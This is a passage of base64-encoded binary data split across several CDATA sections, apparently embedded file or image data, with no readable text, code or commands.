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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	xGv967XZ5msqjxqb+Wv/FtjscrBVZfWFTWEgNgWn2PYG6m7gji0+RLbxR42mUbvza2XTH1KDX/vu
fG98RsvJ6hLK8qTZUu/tu4sgNeKVzZXaR43sZBMdNXhSZKunedR4n+Cx9Wds/TiHP2q8Rx7bW+dh
xiZQJRTJEmAw0JEBUEmKUrGF9RRbaZOxcbpjQwb8GOwu61EjWWQzKGCzk63WYr2ylfWMo0YEZuPH
wIRbNe/8jRpczPZDcQicUeOa+YXZzBcfskYN/d2Syb4Tyya4sjkymE2MNBuYkFHjR7munM0cPho1
QFYPzoZPprmNNmr0eyYDwZgMIebHUMOZerMR0F83G0ilBYHLbBX09QC8EYU4apzMbLxglNmwN2os
YFIrSH08pRgTzWxBZ9yINxvh4NkcmkBbb/s5AWgz/7OpQAAK8MORzej+bCSdZ0AOvRuqXLwwZ2wt
lwltucZnm9BnE6e7+Wz179nmII7YOGeDddRQobPx52y3thE5JtZn+8Gs7n42TZQ892cj2s7mWHc2
4ajBP5WOGvf82M0ipp9NJ9r+2RyaaMMASRsROG1qiNoEjxrcrtrqorX9R40xazPlUWNyam3/go4a
E+XQamOAfs9x1PAntLVpc2uTjhqsbW1/Wm17Uhvfps2FkrZBP/Md9ajBK3znS7KxnLDOJW0l6lFj
rmm7oiNtdtzcDd/Fc92711HjnjSske1sxSK9rjX592dTyLsi2t6jBmNX/b+61a8/G5wdNd6W/Gyb
sPp51Nh/tvpF9ZvrqFEIPxuVo8aDiz/bwjtqnMxRY/nZfDEcBu+SValZ7q+fDbHOJiiOGunpbK01
m1IxG4l11Fi/ZtmcwwkqZrvGNZuOo8YZ9KGzcaizVduOGj0A/6pLzM4G8Xc2DPDqg2f7ubONHFYY
S+VmSNyOZ2sfaBuNGsF2mAYZs4A2CDA8G4XNqJG1MGocsIfs6BKgSNbvbHhGYTxrPBvjAG3fjBoy
0VbmQaZo+6R70eZQOKOt10FberN3F6PGMuuiBgW4EgbO4+XGOBsGnM1pVdTwGn/sv9kwihoJ49n4
PC74AWNRA/dsauOPng1V1HBQ1GAYybPh8WysNMizYRU1VKVSONxpVNGixiQJ2iAftHkJo82iihr/
gc03aMtdz/Zq0CYUow1AK22wRQ30tE1Iwlh2arNqY23xRQ2la/s7bLPzss3rp9qWQHvbDO7cdhfe
